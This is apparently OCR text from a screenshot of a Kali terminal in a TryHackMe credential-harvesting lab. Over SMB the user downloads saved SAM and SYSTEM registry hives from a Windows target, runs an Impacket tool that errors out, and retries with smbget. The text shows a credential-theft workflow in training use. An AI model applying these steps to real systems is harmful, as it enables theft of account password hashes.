 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:16
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
smb: \Users\thm\> cd Desktop
smb: \Users\thm\Desktop\> dir
. DR 0 Tue Oct 25 08:03:42 2022
.. DR 0 Tue Oct 25 08:03:42 2022
desktop.ini AHS 282 Wed Jun 1 10:31:51 2022
sam-reg A 53248 Tue Oct 25 08:03:42 2022
system-reg A 20570112 Tue Oct 25 08:03:23 2022
7863807 blocks of size 4096. 2390318 blocks available
smb: \Users\thm\Desktop\> get sam-reg
getting file \Users\thm\Desktop\sam-reg of size 53248 as sam-reg (35.8 KiloBytes/sec) (average 35.8 KiloBytes/sec)
smb: \Users\thm\Desktop\> get system-reg
parallel_read returned NT_STATUS_IO_TIMEOUT
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\>
smb: \Users\thm\Desktop\> pwd
Current directory is \\10.10.137.224\C$\Users\thm\Desktop\
smb: \Users\thm\Desktop\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] unpack requires a string argument of length 4
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ ls -la
total 8252
drwxr-xr-x 2 kali kali 4096 Oct 25 08:14 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rw-r--r-- 1 kali kali 8388608 Oct 25 08:14 system-reg
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ smbget -R smb://10.10.137.224\C$\Users\thm\Desktop\ -U thm
Password for [kali] connecting to //10.10.137.224C$UsersthmDesktop -U/IPC$: Downloaded 0b in 6 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ smbget -R smb://10.10.137.224/C$/Users/thm/Desktop/ -U thm
Password for [thm] connecting to //10.10.137.224/C$: